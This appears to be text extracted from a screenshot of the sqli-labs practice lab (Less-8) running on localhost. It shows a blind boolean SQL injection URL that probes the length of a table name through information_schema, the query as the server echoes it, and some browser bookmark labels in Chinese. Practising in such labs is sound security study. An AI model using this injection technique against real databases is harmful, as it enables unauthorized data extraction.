 127.0.0.1/sqli-labs/Less-8/?id=1%27%20and%20length((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security...
4
学校 网课 代码学习 比赛 渗透测试 工具使用学习 在线工具 娱乐 Myblog 代码托管平台 学习技巧 科学上网 兴趣 未来 向他人学习 收集箱 在线
Welcome Dhakkan
执行的sql语句SELECT * FROM users WHERE id='1' and length((select table_name from information_schema.tables where table_schema='security' limit 0,1))>=1-- ' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-8